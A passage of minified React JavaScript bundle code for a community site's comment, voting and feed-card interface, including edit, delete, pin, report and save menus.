_=(0,c.useState)(!1),t=(0,s.Z)(_,2),n=t[0],p=t[1],E=(0,r.YB)(),m=E.formatMessage,y=()=>{p(!1),P.onOk&&P.onOk()},O=()=>{p(!1),P.onClose&&P.onClose()};return(0,o.jsxs)(o.Fragment,{children:[(0,o.jsxs)(D.Z,{title:P.title,className:"confirm ".concat(P.className||""),visible:P.visible===void 0?n:P.visible,wrapClassName:"rc-dialog-centered",destroyOnClose:!0,children:[(0,o.jsx)("p",{children:P.text}),(0,o.jsxs)("div",{className:"btns",children:[P.disabledCancel?null:(0,o.jsx)(d.Z,{className:"cancel-btn",onClick:O,children:P.cancelTitle||m({id:"CONFIRM_CANCEL"})}),(0,o.jsx)(d.Z,{className:"ok-btn",onClick:y,children:P.okTitle||m({id:"CONFIRM_OK"})})]})]}),P.children]})};A.Z=u},60701:function(oe,A,e){"use strict";var s=e(94657),c=e(67294),r=e(24444),D=e(61952),d=e(85893),f=o=>{var u=(0,c.useState)(!1),P=(0,s.Z)(u,2),_=P[0],t=P[1],n=(0,c.useState)(),p=(0,s.Z)(n,2),E=p[0],m=p[1],y=c.Children.only(o.children);(0,c.useEffect)(()=>{if(!o.options||o.options.length===0)return m(null);var U=o.options.find(C=>C.id===E);U||(U=o.options[0]),m(U.id)},[o.options]);var O=U=>{y.props.onClick&&y.props.onClick(U),U.isDefaultPrevented()||t(!_)},v=U=>{t(!1),o.onClose&&o.onClose(U)},g=()=>{o.onConfirm&&o.onConfirm(E),t(!1)},b=(0,D.DI)(U=>{var C=U.target,T=C.scrollTop,h=Math.round(T/32);C.scrollTo({top:32*h});var a=o.options[h];a&&m(a.id)},{wait:100}),x=b.fn;return(0,d.jsxs)(d.Fragment,{children:[c.cloneElement(y,{onClick:O}),(0,d.jsx)(r.Z,{open:_,handler:!1,level:null,placement:"bottom",maskClosable:!0,onClose:v,children:(0,d.jsxs)("div",{className:"drawer-container",children:[(0,d.jsxs)("div",{className:"drawer-operation",children:[(0,d.jsx)("span",{className:"drawer-btn cancel",onClick:v,children:"Close"}),o.title?(0,d.jsx)("label",{children:o.title}):null,(0,d.jsx)("span",{className:"drawer-btn done",onClick:g,children:"Select"})]}),(0,d.jsx)("ul",{className:"drawer-list",onScroll:x,children:o.options&&o.options.map(U=>(0,d.jsx)("li",{className:U.id===E?"active":"",children:U.title},"drawer_".concat(U.id)))})]})})]})};A.Z=f},85042:function(oe,A,e){"use strict";var s=e(8870),c=e(93224),r=e(67294),D=e(99222),d=e(70271),f=e(85893),o=function(P){var _=P.children,t=P.content,n=P.contentClassName,p=(0,c.Z)(P,["children","content","contentClassName"]),E=r.Children.only(_);return(0,D.jU)()?(0,f.jsx)(d.Z,(0,s.Z)((0,s.Z)({overlay:t,overlayClassName:n,trigger:[window.innerWidth<=768?"click":"hover"]},p),{},{children:E})):E};A.Z=o},63382:function(oe,A,e){"use strict";var s=e(98864),c=e(33687),r=e(11370),D=e(85893),d=f=>{var o=f.text,u=f.type,P=(0,s.YB)(),_=P.formatMessage;return(0,D.jsxs)("div",{className:"empty",children:[u==="inactive"?(0,D.jsx)(r.Z,{}):(0,D.jsx)(c.Z,{}),(0,D.jsxs)("label",{className:"empty-text",children:[o||_({id:"EMPTY"})," "]})]})};A.Z=d},474:function(oe,A,e){"use strict";var s=e(98864),c=e(73727),r=e(55686),D=e(9375),d=e(85893),f=o=>{var u=o.data,P=o.vote,_=o.hideVoteCount,t=(0,s.YB)(),n=t.formatMessage,p=E=>{if(!E)return null;var m=E.slice(0,4).filter(g=>!!g.value).map(g=>g.value).join("-"),y=E.slice(4,7).filter(g=>!!g.value).map(g=>g.value).join("-"),O=E.slice(7).filter(g=>!!g.value).map(g=>g.value).join("-"),v="";return m&&(v+="".concat(m,`
`)),y&&(v+="".concat(y,`
`)),O&&(v+=O),v};return(0,d.jsxs)("span",{className:"feed-card-vote-module",children:[_!==!0?(0,d.jsx)("label",{className:"vote-count",children:n({id:u.type==="profile"?"FEEDCARD_ADD_PROFILE":"FEEDCARD_VOTE_COUNT"},{num:u.total_votes||0})}):null,(0,d.jsxs)(c.rU,{to:(0,D._0)(u),className:"quote-profile",children:[(0,d.jsx)(r.Z,{src:u.profile_image_url||u.image&&u.image.picURL,alt:"".concat(u.profile_subcat,": ").concat(u.profile_name||u.profile_name)}),(0,d.jsxs)("div",{className:"info",children:[(0,d.jsx)("label",{className:"name",children:u.profile_name||u.name}),(0,d.jsx)("label",{className:"subcategory",children:u.profile_subcat||u.subcategory})]}),(0,d.jsx)("div",{className:"character",children:P?(0,d.jsx)("span",{className:"user",children:P}):u.profile_votes?p(u.profile_votes):u.profile_vote?(0,d.jsx)("span",{className:"user",children:u.profile_vote||"-"}):(0,d.jsx)("span",{className:"not-voted",children:n({id:"FEEDCARD_NOT_VOTED"})})})]})]})};A.Z=f},56986:function(oe,A,e){"use strict";e.d(A,{Z:function(){return te}});var s=e(8870),c=e(3182),r=e(94657),D=e(94043),d=e.n(D),f=e(67294),o=e(98864),u=e(73727),P=e(91212),_=e(51668),t=e(69975),n=e(58309),p=e(55365),E=e(98191),m=e(73619),y=e(46959),O=e(9375),v=e(61952),g=e(43366),b=e(55686),x=e(19687),U=e(85042),C=e(9673),T=e(51087),h=e(39333),a=e(85893),M=I=>{var i=I.respondent,ae=I.id,K=I.pid,fe=I.rid,$=I.topic_id,_e=I.type,se=I.onFinish,xe=I.onFocus,ye=(0,f.useState)(!1),Pe=(0,r.Z)(ye,2),Oe=Pe[0],je=Pe[1],Te=(0,f.useRef)(),k=(0,o.YB)(),Ce=k.formatMessage,ke=(0,o.md)(),tt=(0,f.useState)(""),Ae=(0,r.Z)(tt,2),Ke=Ae[0],He=Ae[1],et=(0,o.v9)(Le=>Le.global.user),ze=Le=>{var Je=Le.target;He(Je.value),Oe?Je.value||je(!1):je(!0)},q=()=>{if(!ke.logined)return(0,O.uu)();var Le={topic_id:$||0,case:_e,comment:Ke,parent_id:K||0,reply_comment_id:fe||0};return _e&&_e.indexOf("post")!==-1?Le.post_id=ae:Le.profile_id=ae,new Promise((Je,ie)=>{(0,_.ZE)(_e,Le).then(Ne=>{Je(Ne),!!Ne&&((0,y.y)({type:"success",content:Ce({id:"FEEDCARD_FEEDBACK_SUCCESS"})}),He(""),je(!1),se&&se(Ne||Ne.data||Ne.comment_status))})})};return(0,a.jsxs)("div",{className:"add-comment",children:[Oe?(0,a.jsx)(h.Z,{message:Ce({id:"LEAVE"})}):null,(0,a.jsxs)("div",{className:"add-comment-input",children:[(0,a.jsx)(b.Z,{src:et.pic_path,type:"user"}),(0,a.jsx)(x.Z,{value:Ke,autoSize:{maxRows:20},placeholder:Ce({id:i?"PROFILE_COMMENTS_REPLY_TO_USER":"PROFILE_COMMENTS_ADD"},{username:i}),onChange:ze,onFocus:xe})]}),(0,a.jsx)("div",{className:"add-comment-post",children:Ke.length>0?(0,a.jsx)(m.Z,{className:"post-btn",onClick:q,children:Ce({id:"PROFILE_COMMENTS_POST"})}):null})]})},V=M,S=e(94866),B=e(22566),R=e(43289),G=e(76595),j=e(38145),Z=e(71852),l=e(24520),W=e(83578),w=e(56057),N=e(46207),F=e(26456),z=e(55841),H=e(27896),ne=e(19572),L=[{icon:(0,a.jsx)(w.Z,{}),title:"FEEDCARD_DROPDOWN_EDIT",action:"edit"},{icon:(0,a.jsx)(N.Z,{}),title:"FEEDCARD_DROPDOWN_DELETE",action:"delete"},{icon:(0,a.jsx)(F.Z,{}),title:"FEEDCARD_DROPDOWN_REPORT",action:"report"},{icon:(0,a.jsx)(z.Z,{}),title:"FEEDCARD_DROPDOWN_IGNORE_USER",action:"ignore"}],J=I=>{var i,ae,K=I.data,fe=I.own,$=I.showMod,_e=I.hideMore,se=I.onDelete,xe=I.onFinish,ye=I.onFocus,Pe=(0,o.YB)(),Oe=Pe.formatMessage,je=(0,f.useRef)(),Te=(0,f.useState)(!1),k=(0,r.Z)(Te,2),Ce=k[0],ke=k[1],tt=(0,f.useState)(!1),Ae=(0,r.Z)(tt,2),Ke=Ae[0],He=Ae[1],et=(0,f.useState)(K),ze=(0,r.Z)(et,2),q=ze[0],Le=ze[1],Je=(0,o.tT)("device"),ie=Je.device,Ne=(0,o.md)(),Ye=(0,f.useContext)(g.V),Xe=Ye.runScreenAnimation,at=(0,T.N)(),Be=(0,r.Z)(at,2),he=Be[0],De=Be[1],we=(0,C.S)(),Fe=(0,r.Z)(we,2),Ve=Fe[0],ut=Fe[1],Et=(0,S.Z)(),vt=(0,r.Z)(Et,2),_t=vt[0],mt=vt[1],ot=(0,o.v9)(de=>de.global.user),xt=()=>{ke(!Ce)},jt=(0,v.DI)(de=>{if(!Ne.logined)return(0,O.uu)();de===1&&q.vote_type!==1&&K.type&&K.type.indexOf("post")!==-1&&Xe();var Ie=K;Le((0,s.Z)((0,s.Z)({},K),{},{vote_type:de,user_vote_id:1})),(0,_.w6)(q.type,K.id,de).then(Ge=>{Ge?(Ge.hint&&(0,y.y)({type:"success",content:Ge.hint}),Le((0,s.Z)((0,s.Z)({},K),Ge))):Le(Ie)})}),ft=jt.fn,bt=de=>{var Ie=q.id||q.post_id;switch(de){case"delete":he({title:Oe({id:"FEEDCARD_DELETE_TITLE"}),text:Oe({id:"FEEDCARD_DELETE_DESCRIPTION"}),className:"delete-comment",okTitle:Oe({id:"FEEDCARD_DELETE_OK_TITLE"}),onOk:()=>{(0,_.B3)(q.type,Ie).then(qe=>{!qe||((0,y.y)({type:"success",content:Oe({id:"FEEDCARD_FEEDBACK"})}),se&&se((0,s.Z)((0,s.Z)({},K),{},{is_hidden:1})))})}});break;case"ignore":he({title:Oe({id:"FEEDCARD_IGNORE_TITLE"}),text:Oe({id:"FEEDCARD_IGNORE_DESCRIPTION"}),className:"delete-comment",okTitle:Oe({id:"FEEDCARD_IGNORE_OK_TITLE"}),onOk:()=>{(0,_.b$)(q.user_id).then(qe=>{!qe||!qe.data||(Le((0,s.Z)((0,s.Z)({},q),{},{delete:!0})),(0,y.y)({type:"success",content:qe.data.message}))})}});break;case"edit":{(K.type==="post_comment"||K.type==="post_reply")&&(0,t.It)(Ie).then(qe=>{if(qe&&qe.data&&!qe.data.canEdit){var dt=()=>{o.m8.push((0,O.R5)("/topic/".concat(qe.data.topicID)))};(0,y.y)({type:"need-join",content:(0,a.jsxs)(a.Fragment,{children:[(0,a.jsx)("label",{children:Oe({id:"COMMUNITY_JOIN_TO_POST_REPLY_EDIT"},{boardname:qe.data.name})}),(0,a.jsx)("span",{onClick:dt,children:Oe({id:"COMMUNITY_JOIN_TO_POST_VISIT"})})]})})}});var Ge=null,Qe=qe=>{var dt=qe.target;Ge=dt.value,Ke||He(!0)},yt=function(){var qe=(0,c.Z)(d().mark(function dt(){var Mt;return d().wrap(function(it){for(;;)switch(it.prev=it.next){case 0:if(Nt(),Ge===null){it.next=10;break}return it.next=4,(0,_.IT)(q.type,Ie,Ge);case 4:if(Mt=it.sent,Mt){it.next=7;break}return it.abrupt("return");case 7:(0,y.y)({type:"success",content:Oe({id:"FEEDCARD_FEEDBACK_SUCCESS"})}),Le((0,s.Z)((0,s.Z)({},q),Mt)),He(!1);case 10:case"end":return it.stop()}},dt)}));return function(){return qe.apply(this,arguments)}}(),st=Ve({className:"comment-edit-wrapper",content:(0,a.jsxs)("div",{className:"comment-edit-container",children:[(0,a.jsxs)("div",{className:"comment-edit-header",children:[(0,a.jsx)(b.Z,{src:q.pic_path,type:"user"}),(0,a.jsxs)("div",{className:"info",children:[(0,a.jsx)("span",{className:"username",children:q.username}),(0,a.jsx)("span",{className:"personality",children:q.user_comment_status_line})]})]}),(0,a.jsx)("div",{className:"container",children:(0,a.jsx)(x.Z,{autoSize:{minRows:ie==="mobile"?15:18,maxRows:20},defaultValue:q.comment||q.content,onChange:Qe})}),(0,a.jsxs)("div",{className:"comment-edit-btns",children:[(0,a.jsx)(m.Z,{type:"button",className:"cancel-btn",onClick:()=>{He(!1),Nt()},children:Oe({id:"ADD_PROFILE_CANCEL"})}),(0,a.jsx)(m.Z,{onClick:yt,children:q&&q.submit?q.submit.title:Oe({id:"ADD_PROFILE_SUBMIT"})})]})]})}),Nt=st.destroy}break;case"report":{var ht="";K.type==="post"||K.feed_type==="post"?ht="post":K.type==="post_comment"||K.feed_type==="post_comment"||K.type==="post_reply"||K.feed_type==="post_reply"?ht="post_reply":K.parent_id===0?ht="analysis":ht="analysis_reply",_t({id:K.id,type:ht})}break}},pt=de=>{if(!(!ot.id||!q||K.is_hidden)){var Ie=q.user_id+""==ot.id+"";switch(de.action){case"edit":return Ie;case"delete":return q.type==="post"?Ie:Ie||q.pdb_page_owner;case"pin":if(q.type==="post")return Ie&&ot.is_mod;var Ge=q.parent_id==="0"&&q.reply_comment_id==="0"&&q.pdb_page_owner,Qe=Ie&&q.parent_id==="0"&&ot.is_mod;return Ge||Qe;case"report":case"ignore":return!Ie;default:return!1}}},rt=L.filter(pt),Ot=q.user_comment_status_line||q.user_personality_type;return(0,a.jsxs)("div",{className:"reply-comment",ref:je,children:[Ke?(0,a.jsx)(h.Z,{message:Oe({id:"LEAVE"})}):null,(0,a.jsxs)("div",{className:"reply-comment-header",children:[(0,a.jsx)(u.rU,{to:"/user/".concat(q.user_id),rel:"nofollow",children:(0,a.jsx)(b.Z,{src:q.pic_path||q.user_pic_path,type:"user"})}),(0,a.jsxs)("div",{className:"info",children:[(0,a.jsxs)("span",{className:"username",children:[(0,a.jsx)(u.rU,{to:"/user/".concat(K.user_id),rel:"nofollow",children:(0,a.jsxs)("label",{"data-own":fe===K.user_id,children:[q.username,q.is_mod&&$?(0,a.jsx)(H.Z,{className:"mod-icon",width:"14",height:"14",viewBox:"0 0 24 25"}):null,q.is_pro_user?(0,a.jsx)(ne.Z,{className:"mod-icon"}):null]})}),K.parent_id&&K.reply_comment_id&&K.parent_id!==K.reply_comment_id?(0,a.jsxs)(u.rU,{to:"/user/".concat(K.reply_to_user_id),rel:"nofollow",children:[(0,a.jsx)("span",{className:"reply-icon"}),(0,a.jsxs)("label",{"data-own":fe===K.reply_to_user_id,children:[q.reply_to_username,q.reply_to_is_mod&&$?(0,a.jsx)(H.Z,{className:"mod-icon",width:"14",height:"14",viewBox:"0 0 24 25"}):null]})]}):null]}),(0,a.jsx)("span",{className:"personality",children:Ot})]}),(0,a.jsx)("div",{className:"operation",children:(0,a.jsx)("label",{className:"reply-time",children:(0,O.$9)(q.update_date)})}),_e!==!0&&rt.length>0?(0,a.jsx)(U.Z,{content:(0,a.jsx)("ul",{className:"menu-list",children:rt.map(de=>(0,a.jsxs)("li",{className:de.action==="delete"?"red":"",onClick:bt.bind(null,de.action),children:[de.icon,(0,a.jsx)("label",{children:Oe({id:de.title})})]},de.title))}),trigger:["click"],align:{points:["tr","br"],offset:[0,0]},getPopupContainer:()=>je.current||document.body,children:(0,a.jsx)(W.Z,{className:"feed-card-more"})}):null]}),q.vote_types?(0,a.jsx)("span",{className:"reply-comment-vote",children:q.vote_types}):null,(0,a.jsx)("div",{className:"reply-comment-text",children:(0,O.OE)(q.comment)}),q.images&&q.images.length>0?(0,a.jsx)(P.QC,{id:q.post_id,type:q.images.length>1||(i=q.images)===null||i===void 0||(ae=i[0])===null||ae===void 0?void 0:ae.type,srcList:q.images.map(de=>de.picURL),thumbnailList:q.images.map(de=>de.sizes.small.picURL)}):null,(0,a.jsxs)("div",{className:"reply-comment-operation",children:[(0,a.jsxs)("div",{className:"reply-comment-like",onClick:ft.bind(void 0,1),children:[q.user_vote_id!==0&&q.vote_type===1?K.board_id=="329080"&&(K.type==="post"||K.type==="post_comment"||K.type==="post_reply")?(0,a.jsx)(G.Z,{}):(0,a.jsx)(j.Z,{}):(0,a.jsx)(R.Z,{}),(0,a.jsx)("label",{children:q.vote_count})]}),(0,a.jsxs)("div",{className:"reply-comment-like",onClick:ft.bind(void 0,2),children:[q.user_vote_id!==0&&q.vote_type===2?(0,a.jsx)(l.Z,{}):(0,a.jsx)(Z.Z,{}),(0,a.jsx)("label",{children:q.vote_count_down})]}),(0,a.jsxs)("div",{className:"reply-comment-btn ".concat(Ce?"active":""),onClick:xt,children:[(0,a.jsx)(B.Z,{}),(0,a.jsx)("label",{children:Oe({id:"PROFILE_COMMENTS_REPLY"})})]})]}),Ce?(0,a.jsx)(V,{respondent:q.username,topic_id:q.board_id,id:q.profile_id||q.post_id,rid:q.id,pid:q.parent_id,type:q.type,onFocus:ye,onFinish:xe}):null,De,ut,mt]})},Q=J,X=e(94184),ue=e.n(X),Y=e(1216),pe=e(72393),le=e(27409),ve=I=>{var i=I.data,ae=I.highlights,K=I.showMod,fe=I.redirectToStore,$=i.user_comment_status_line||i.user_personality_type,_e=i.user_id||i.author&&i.author.id;return(0,a.jsxs)("span",{className:ue()("userinfo",{highlights:ae}),children:[(0,a.jsx)(Y.ZP,{height:46,placeholder:(0,a.jsx)("div",{className:"avatar"}),children:(0,a.jsx)(u.rU,{to:"/user/".concat(_e),rel:"nofollow",children:(0,a.jsx)(b.Z,{src:i.pic_path||i.user_pic_path||i.author&&i.author.image.picURL,type:"user",onClick:se=>{fe===!0&&(window.location.href=(0,le.Ek)(),se.preventDefault())}})})}),(0,a.jsx)(u.rU,{to:"/user/".concat(_e),rel:"nofollow",children:(0,a.jsxs)("div",{className:"info",children:[(0,a.jsxs)("span",{className:"username",children:[ae?i.author.username:i.username,i.is_mod&&K?(0,a.jsx)(H.Z,{className:"mod-icon",width:"14",height:"14",viewBox:"0 0 24 25"}):null,i.is_pro_user?(0,a.jsx)(ne.Z,{className:"mod-icon"}):null,i.is_pinned?(0,a.jsx)(pe.Z,{className:"pinned-icon"}):null]}),(0,a.jsx)("span",{className:"personality",children:ae?i.author.bio:$})]})}),ae?(0,a.jsxs)("div",{className:"member-rank",children:[(0,a.jsx)("label",{children:"Member"}),(0,a.jsx)("span",{children:"#".concat(i.rank)})]}):null]})},Ee=ve,ce=e(99222),re=e(9447),ee=e(93018),Me=e(66577),Re=e(37961),be=e(20064),Se=e(59178),Ze=[{icon:(0,a.jsx)(be.Z,{}),title:"FEEDCARD_DROPDOWN_SAVE",action:"save"},{icon:(0,a.jsx)(Se.Z,{}),title:"FEEDCARD_DROPDOWN_SAVED",action:"unsave"},{icon:(0,a.jsx)(Re.Z,{}),title:"FEEDCARD_DROPDOWN_PIN",action:"pin"},{icon:(0,a.jsx)(pe.Z,{}),title:"FEEDCARD_DROPDOWN_UNPIN",action:"unpin"},{icon:(0,a.jsx)(w.Z,{}),title:"FEEDCARD_DROPDOWN_EDIT",action:"edit"},{icon:(0,a.jsx)(N.Z,{}),title:"FEEDCARD_DROPDOWN_DELETE",action:"delete"},{icon:(0,a.jsx)(F.Z,{}),title:"FEEDCARD_DROPDOWN_REPORT",action:"report"},{icon:(0,a.jsx)(z.Z,{}),title:"FEEDCARD_DROPDOWN_IGNORE_USER",action:"ignore"}],ge=I=>{var i=I.data,ae=I.onStateChange,K=I.getPopupContainer,fe=(0,o.YB)(),$=fe.formatMessage,_e=(0,o.md)(),se=(0,P.ib)(),xe=(0,o.tT)("device"),ye=xe.device,Pe=(0,f.useState)(!1),Oe=(0,r.Z)(Pe,2),je=Oe[0],Te=Oe[1],k=(0,T.N)(),Ce=(0,r.Z)(k,2),ke=Ce[0],tt=Ce[1],Ae=(0,C.S)(),Ke=(0,r.Z)(Ae,2),He=Ke[0],et=Ke[1],ze=(0,ee.Z)(),q=(0,r.Z)(ze,2),Le=q[0],Je=q[1],ie=(0,S.Z)(),Ne=(0,r.Z)(ie,2),Ye=Ne[0],Xe=Ne[1],at=we=>{var Fe=i.id||i.post_id;switch(we){case"delete":ke({title:$({id:"FEEDCARD_DELETE_TITLE"}),text:$({id:"FEEDCARD_DELETE_DESCRIPTION"}),className:"delete-comment",okTitle:$({id:"FEEDCARD_DELETE_OK_TITLE"}),onOk:()=>{(0,_.B3)(i.type,Fe).then(de=>{if(!!de){var Ie=(0,s.Z)((0,s.Z)({},i),{},{is_hidden:1});ae&&ae("delete_comment",Ie)}})}});break;case"ignore":ke({title:$({id:"FEEDCARD_IGNORE_TITLE"}),text:$({id:"FEEDCARD_IGNORE_DESCRIPTION"}),className:"delete-comment",okTitle:$({id:"FEEDCARD_IGNORE_OK_TITLE"}),onOk:()=>{(0,_.b$)(i.user_id).then(de=>{if(!(!de||!de.data)){(0,y.y)({type:"success",content:de.data.message});var Ie=(0,s.Z)((0,s.Z)({},i),{},{is_hidden:1});ae&&ae("ignore_user",Ie)}})}});break;case"edit":{if(i.type==="post"){(0,t.r4)(Fe).then(de=>{if(de&&de.data&&!de.data.canEdit){var Ie=()=>{o.m8.push((0,O.R5)("/topic/".concat(de.data.topicID)))};(0,y.y)({type:"need-join",content:(0,a.jsxs)(a.Fragment,{children:[(0,a.jsx)("label",{children:$({id:"COMMUNITY_JOIN_TO_POST_REPLY_EDIT"},{boardname:de.data.name})}),(0,a.jsx)("span",{onClick:Ie,children:$({id:"COMMUNITY_JOIN_TO_POST_VISIT"})})]})})}});var Ve=null,ut=de=>{Ve=de},Et=()=>{if(!!Ve){var de={content:Ve.content};if(Ve.title&&(de.title=Ve.title),Ve.images){var Ie=Ve.images.map(Qe=>Qe.metadata),Ge=Ie.toString()===i.images.map(Qe=>Qe.metadata).toString();Ge||(de.images=Ve.images)}return se("/v2/community/boards/".concat(i.topics_list&&i.topics_list[0].id,"/posts/").concat(Fe),{method:"put",body:de}).then(Qe=>{_t(),!!Qe&&ae&&ae("edit_comment",(0,s.Z)((0,s.Z)({},i),{},{title:Qe.title,content:Qe.content,images:Qe.images}))})}},vt=He({className:"comment-edit-wrapper",content:(0,a.jsxs)("div",{className:"comment-edit-container",children:[(0,a.jsxs)("div",{className:"comment-edit-header",children:[(0,a.jsx)(b.Z,{src:i.pic_path||i.user_pic_path,type:"user"}),(0,a.jsxs)("div",{className:"info",children:[(0,a.jsx)("span",{className:"username",children:i.username}),(0,a.jsx)("span",{className:"personality",children:i.user_comment_status_line})]})]}),(0,a.jsx)("div",{className:"post-container",children:(0,a.jsx)(P.GC,{disbaleBoardSelector:!0,hideImage:!0,board:{id:i.topics_list&&i.topics_list[0].id},post:{title:i.title,content:i.content,images:i.images.map(de=>({src:de.picURL,size:[de.width,de.height],metadata:de.metadata}))},onChange:ut})}),(0,a.jsxs)("div",{className:"comment-edit-btns",children:[(0,a.jsx)(m.Z,{type:"button",className:"cancel-btn",onClick:()=>{Te(!1),_t()},children:$({id:"ADD_PROFILE_CANCEL"})}),(0,a.jsx)(m.Z,{onClick:Et,children:i&&i.submit?i.submit.title:$({id:"ADD_PROFILE_SUBMIT"})})]})]})}),_t=vt.destroy;return}var mt=i.comment||i.content,ot=i.title||void 0,xt=de=>{var Ie=de.target;mt=Ie.value,je||Te(!0)},jt=function(){var de=(0,c.Z)(d().mark(function Ie(){var Ge,Qe;return d().wrap(function(st){for(;;)switch(st.prev=st.next){case 0:if(pt(),mt===null){st.next=11;break}return st.next=4,(0,_.IT)(i.type,Fe,mt,ot);case 4:if(Ge=st.sent,Ge){st.next=7;break}return st.abrupt("return");case 7:(0,y.y)({type:"success",content:$({id:"FEEDCARD_FEEDBACK_SUCCESS"})}),Qe=(0,s.Z)((0,s.Z)({},i),Ge),Te(!1),ae&&ae("edit_comment",Qe);case 11:case"end":return st.stop()}},Ie)}));return function(){return de.apply(this,arguments)}}(),ft=de=>{ot=de.target.value,je||Te(!0)},bt=He({className:"comment-edit-wrapper",content:(0,a.jsxs)("div",{className:"comment-edit-container",children:[(0,a.jsxs)("div",{className:"comment-edit-header",children:[(0,a.jsx)(b.Z,{src:i.pic_path||i.user_pic_path,type:"user"}),(0,a.jsxs)("div",{className:"info",children:[(0,a.jsx)("span",{className:"username",children:i.username}),(0,a.jsx)("span",{className:"personality",children:i.user_comment_status_line})]})]}),(0,a.jsxs)("div",{className:"container",children:[i.topics_list&&i.topics_list.length>0?(0,a.jsx)(x.Z,{className:"subject-input",autoSize:{maxRows:2,minRows:1},maxLength:70,defaultValue:i.title,placeholder:$({id:"COMMUNITY_CREATE_POST_SUBJECT"}),onChange:ft}):null,(0,a.jsx)(x.Z,{autoSize:{minRows:ye==="mobile"?15:18,maxRows:20},defaultValue:i.comment||i.content,maxLength:5e3,onChange:xt})]}),(0,a.jsxs)("div",{className:"comment-edit-btns",children:[(0,a.jsx)(m.Z,{type:"button",className:"cancel-btn",onClick:()=>{Te(!1),pt()},children:$({id:"ADD_PROFILE_CANCEL"})}),(0,a.jsx)(m.Z,{onClick:jt,children:i&&i.submit?i.submit.title:$({id:"ADD_PROFILE_SUBMIT"})})]})]})}),pt=bt.destroy}break;case"pin":case"unpin":(0,_.Eg)(i.type,Fe).then(de=>{if(!!de){var Ie=(0,s.Z)((0,s.Z)({},i),de);(0,y.y)({type:"success",content:$({id:"FEEDCARD_FEEDBACK_SUCCESS"})}),ae&&ae("pin_comment",Ie)}});break;case"report":{var rt="";i.type==="post"||i.feed_type==="post"?rt="post":i.type==="post_comment"||i.feed_type==="post_comment"||i.type==="post_reply"||i.feed_type==="post_reply"?rt="post_reply":i.parent_id===0?rt="analysis":rt="analysis_reply",Ye({id:Fe,type:rt})}break;case"save":case"unsave":var Ot=i.type==="post"?"post":"analysis";Le({type:Ot,id:Fe});break}},Be=we=>{if(!(!_e.logined||!i||i.is_hidden)){var Fe=_e.isSelf(i.user_id);switch(we.action){case"save":return!i.is_watching&&(i.parent_id===0||i.type==="post");case"unsave":return i.is_watching;case"edit":return Fe;case"delete":return Fe||i.pdb_page_owner;case"pin":case"unpin":if(we.action!==(i.is_pinned?"unpin":"pin"))return!1;if(i.type==="post")return _e.isMod||i.can_pin;var Ve=i.parent_id===0&&i.pdb_page_owner,ut=_e.isMod;return Ve||ut;case"report":case"ignore":return!Fe;default:return!1}}},he=Ze.filter(Be),De=()=>(0,ce.jU)()?!i.type||i.type.indexOf("profile")!==-1?"".concat(location.origin,"/comment/").concat(i.id,"?profileID=").concat(i.profile_id):"".concat(location.origin,"/post/").concat(i.post_id||i.id,"?boardID=").concat(i.topics_list&&i.topics_list[0].id):"";return(0,a.jsxs)(a.Fragment,{children:[je?(0,a.jsx)(h.Z,{message:$({id:"LEAVE"})}):null,(0,a.jsx)(U.Z,{content:(0,a.jsxs)("ul",{className:"menu-list",children:[(0,a.jsx)("li",{className:"no-padding",children:(0,a.jsx)(re.Z,{text:De(),title:$({id:"SHARE_TITLE_OTHER"}),icon:(0,a.jsx)(Me.Z,{}),children:(0,a.jsx)("label",{children:$({id:"FEEDCARD_DROPDOWN_SHARE"})})})}),he.map(we=>(0,a.jsxs)("li",{className:we.action==="delete"?"red":"",onClick:at.bind(null,we.action),children:[we.icon,(0,a.jsx)("label",{children:$({id:we.title})})]},we.title))]}),trigger:["click"],align:{points:["tr","br"],offset:[0,0]},getPopupContainer:K,children:(0,a.jsx)("span",{className:"feed-card-more",children:(0,a.jsx)(W.Z,{})})}),tt,et,Je,Xe]})},Ue=ge,We=e(474),$e=I=>{var i=I.data,ae=I.expand,K=I.highlights,fe=I.hideVoteDown,$=I.onStateChange,_e=I.onCommentClick,se=(0,o.md)(),xe=(0,f.useContext)(g.V),ye=xe.runScreenAnimation,Pe=(0,v.DI)(je=>{se.easter_eggs&&je===1&&i.vote_type!==1&&i.type&&i.type.indexOf("post")!==-1&&ye();var Te=+(i.id||i.post_id),k=i;$("vote",(0,s.Z)((0,s.Z)({},i),{},{vote_type:je,myLikeDislikeAction:je,user_vote_id:1})),(0,_.w6)(i.type,Te,je).then(Ce=>{Ce?(Ce.hint&&(0,y.y)({type:"success",content:Ce.hint}),$("vote",(0,s.Z)((0,s.Z)({},i),Ce))):$("vote",k)})},{data:i}),Oe=Pe.fn;return(0,a.jsxs)("div",{className:"feed-card-toolbar",children:[(0,a.jsxs)("div",{className:"like",style:{border:fe?"none":""},children:[(0,a.jsxs)("span",{className:"like-item",onClick:se.logined?Oe.bind(void 0,1):O.uu,children:[K&&i.myLikeDislikeAction===1||i.user_vote_id!==0&&i.vote_type===1?i.topics_list&&i.topics_list[0].id=="329080"&&(i.type==="post"||i.type==="post_comment"||i.type==="post_reply")?(0,a.jsx)(G.Z,{}):(0,a.jsx)(j.Z,{}):(0,a.jsx)(R.Z,{}),i.vote_count||i.likeCount?(0,a.jsx)("label",{children:i.vote_count||i.likeCount}):null]}),fe?null:(0,a.jsxs)("span",{className:"like-item",onClick:Oe.bind(void 0,2),children:[K&&i.myLikeDislikeAction===2||i.user_vote_id!==0&&i.vote_type===2?(0,a.jsx)(l.Z,{}):(0,a.jsx)(Z.Z,{}),i.vote_count_down?(0,a.jsx)("label",{children:i.vote_count_down}):null]})]}),(0,a.jsxs)("div",{className:"comments-item ".concat(ae?"active":""),onClick:_e,children:[(0,a.jsx)(B.Z,{}),i.reply_count||i.commentCount||i.replies&&i.replies&&i.replies.length>0?(0,a.jsx)("label",{children:i.commentCount||i.reply_count||i.replies&&i.replies.length||""}):null]})]})},lt=$e,nt=e(9637),ct=I=>{if(localStorage.getItem("pdb-hidden_easter-eggs")==="true")return I;var i=new Date(new Date().getTime()+(Math.floor(new Date().getTimezoneOffset()/60)+8)*3600*1e3),ae=initialEast8Date(new Date("2021/10/31 20:00:00 GMT+8")),K=initialEast8Date(new Date("2021/10/31 21:00:00 GMT+8")),fe=initialEast8Date(new Date("2021/11/01 00:00:00 GMT+8")),$=initialEast8Date(new Date("2021/11/01 01:00:00 GMT+8")),_e=initialEast8Date(new Date("2021/11/01 04:00:00 GMT+8")),se=initialEast8Date(new Date("2021/11/01 05:00:00 GMT+8")),xe=initialEast8Date(new Date("2021/11/01 07:00:00 GMT+8")),ye=initialEast8Date(new Date("2021/11/01 08:00:00 GMT+8"));return 